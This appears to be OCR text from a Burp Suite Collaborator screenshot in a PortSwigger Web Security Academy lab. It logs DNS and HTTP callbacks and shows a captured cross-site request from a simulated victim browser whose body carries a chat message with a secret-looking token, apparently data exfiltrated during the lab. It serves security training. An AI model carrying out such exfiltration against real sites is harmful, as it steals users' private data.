 Search
# Time Type Payload Source IP address Comment
1 2024-Oct-12 10:55:27.404 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 3.248.186.64
2 2024-Oct-12 10:55:27.404 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 99.80.34.107
3 2024-Oct-12 10:55:27.405 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.245.82.37
4 2024-Oct-12 10:55:27.404 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.245.82.56
5 2024-Oct-12 10:55:27.424 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
6 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.245.205.109
7 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 3.251.105.126
8 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 3.248.186.251
9 2024-Oct-12 10:57:04.521 UTC DNS 5rxt0czv5p4wf06fw4v55fk5gwmnady2 99.80.34.104
10 2024-Oct-12 10:57:04.531 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
11 2024-Oct-12 10:57:04.537 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
12 2024-Oct-12 10:57:04.537 UTC HTTP 5rxt0czv5p4wf06fw4v55fk5gwmnady2 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a51004b0435faa1812061a800a300c2.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a51004b0435faa1812061a800a300c2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s oz71p3xtt6glqvj7nsx4"
}
Inspector
Request attributes 2
Request headers 16
Search 0 highlights
Event log (1) All issues Memory: 211.5MB